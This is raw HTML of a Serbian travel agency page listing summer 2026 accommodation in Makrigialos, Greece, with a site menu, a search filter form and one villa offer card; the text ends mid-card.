ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/"><span class="ubermenu-target-title ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >
    <!-- Ako ima header slika -->
    <div id="header-image">
                                <img width="1600" height="267" src="https://startravelnis.rs/wp-content/uploads/2022/01/olimpska-regija-za-sva-mesta-1600x267.jpg" class="attachment-header-img size-header-img" alt="" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/olimpska-regija-za-sva-mesta-1600x267.jpg 1600w, https://startravelnis.rs/wp-content/uploads/2022/01/olimpska-regija-za-sva-mesta-768x128.jpg 768w, https://startravelnis.rs/wp-content/uploads/2022/01/olimpska-regija-za-sva-mesta-1536x256.jpg 1536w, https://startravelnis.rs/wp-content/uploads/2022/01/olimpska-regija-za-sva-mesta-1568x261.jpg 1568w, https://startravelnis.rs/wp-content/uploads/2022/01/olimpska-regija-za-sva-mesta.jpg 1920w" sizes="(max-width: 1600px) 100vw, 1600px" />        
        <div class="header-img-mask">
            <div class="container">
                <div class="row align-items-end">
                    <div class="col-md-9">
                        <h1 class="entry-title">Makrigialos</h1>                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="main-content" >
    
<form id="sidebar-search-form" method="GET" action="">
    <div class="container">

        
            <div class="breadcrumbs-mesta">
                <div class="row">
                    <div class="col-md-9">
                        <p id="breadcrumbs"><span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka leto apartmani</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a></span> / <span class="breadcrumb_last" aria-current="page">Makrigialos</span></span></p>                    </div>

                    <div class="col-md-3">
                        <div class="header-links">
                                                            <div class="otvori-opis">
                                    <a href="#opis-destinacije" class="smooth-scroll header-link-flex">
                                        <span class="icon-description"></span>
                                        <div class="header-link-label">Opis</div>
                                    </a>
                                </div>
                            
                            
                            
                                                            <div class="otvori-mapu">
                                    <a href="#" data-toggle="modal" data-target="#smestaj-mapa" class="header-link-flex">
                                        <span class="icon-maps"></span>
                                        <div class="header-link-label">Mapa</div>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>

        
            
            <div class="row mt-4">

        
                            <aside class="col-md-3  tablet-ipad"  data-spy="affix" data-offset-top="70">

                    
                    
                    <div class="drzava-filteri">

                        
                            <div class="single-filter-wrapper">
                                <h5>Filteri - Makrigialos</h5>

                                <div class="sidebar-pages-list">
                                    


















<div class="select-wrapper">

    <span class="icon-smestaj"></span>

    <select name="tipSmestaja">

        <option value="">Tip smeštaja</option>

        <option value="Hotel">Hotel</option><option value="Studio">Studio</option><option value="Poluapartman">Poluapartman</option><option value="Apartman">Apartman</option><option value="Duplex">Duplex</option><option value="Mezoneta">Mezoneta</option><option value="Suite">Suite</option><option value="Garsonjera">Garsonjera</option><option value="Bungalovi">Bungalovi</option><option value="EKO room">EKO room</option><option value="PROMO room">PROMO room</option><option value="CLUB room">CLUB room</option><option value="Standard room">Standard room</option><option value="Superior room">Superior room</option><option value="Deluxe room">Deluxe room</option><option value="Family room">Family room</option><option value="Junior Suite room">Junior Suite room</option><option value="Duplex room">Duplex room</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bed"></span>

    <select name="vrstaSobe">

        <option value="">Vrsta sobe</option>

        <option value="1/2">1/2</option><option value="1/2+1">1/2+1</option><option value="1/2+2">1/2+2</option><option value="1/3">1/3</option><option value="1/3+1">1/3+1</option><option value="1/3+2">1/3+2</option><option value="1/4">1/4</option><option value="1/4+1">1/4+1</option><option value="1/4+2">1/4+2</option><option value="1/4+3">1/4+3</option><option value="1/5">1/5</option><option value="1/5+1">1/5+1</option><option value="1/5+2">1/5+2</option><option value="1/5+3">1/5+3</option><option value="1/6">1/6</option><option value="1/6+1">1/6+1</option><option value="1/6+2">1/6+2</option><option value="1/6+3">1/6+3</option><option value="1/7">1/7</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-car"></span>

    <select name="prevoz">

        <option value="">Vrsta prevoza</option>

        <option value="Sopstveni">Sopstveni</option><option value="Autobus">Autobus</option><option value="Avion">Avion</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bar"></span>

    <select name="usluga">

        <option value="">Usluga u objektu</option>

        <option value="NA">NA</option><option value="ND">ND</option><option value="PP">PP</option><option value="ALL">ALL</option><option value="PA">PA</option><option value="UALL">UALL</option>
    </select>

</div>




    <div class="select-wrapper">

        <span class="icon-beach"></span>

        <select name="odPlaze">

            <option value="">Udaljenost od plaže</option>

            <option value="do50" >manje od 50m</option>

            <option value="50do200" >od 50 do 200m</option>

            <option value="200do500" >od 200 do 500m</option>

            <option value="preko500" >preko 500m</option>

        </select>

    </div>




<div class="checkbox-group">

    <label class="for-checkbox">Dodatni sadržaji</label>



    
        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wifi" >

                <span class="checklabel" for="wifi"><span class="icon-wifi"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="tv" >

                <span class="checklabel" for="tv"><span class="icon-tv"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="parking" >

                <span class="checklabel" for="parking"><span class="icon-parking"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pool" >

                <span class="checklabel" for="pool"><span class="icon-pool"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="klima" >

                <span class="checklabel" for="klima"><span class="icon-klima"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="lift" >

                <span class="checklabel" for="lift"><span class="icon-lift"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pets" >

                <span class="checklabel" for="pets"><span class="icon-pets"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="rostilj" >

                <span class="checklabel" for="rostilj"><span class="icon-rostilj"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="balcony" >

                <span class="checklabel" for="balcony"><span class="icon-balcony"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="reception" >

                <span class="checklabel" for="reception"><span class="icon-reception"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="sef" >

                <span class="checklabel" for="sef"><span class="icon-sef"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wellness" >

                <span class="checklabel" for="wellness"><span class="icon-wellness"></span></span>

            </label>

        
    

    
</div>



<input type="hidden" name="pretraga" value="da">

<button type="submit" class="btn btn-primary">Pretražite</button>                                </div>
                            </div>

                        
                    
                    </div>
                </aside>
            
        
        <article class="destinacije-wrapper
                                                col-md-9
                            ">

                
            
                <div class="ponude-form-sort">

                    <div class="br-rezultata">
                        Broj ponuda: <span>1</span>
                    </div>

                    
                    <select name="sortiranje" id="sortiranje" onchange='if(this.value != 0) { this.form.submit(); }'>
    <option>Sortiranje</option>
            <option value="plazaRast" >Udaljenost od plaže rastuće</option>
        <option value="plazaOpad" >Udaljenost od plaže opadajuće</option>
        </select>                </div>

            
            
                
                
            <div class="row destinacije destinacije-listing">

                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/vila-elektra/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2023/02/makrigialos-vila-elektra-9-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="vila elektra - makrigialos - grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/vila-elektra/">
            <h3>Vila Elektra
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Makrigialos (Olimpska regija)</span>


                            <div class="single-app-info">
                                            <span>
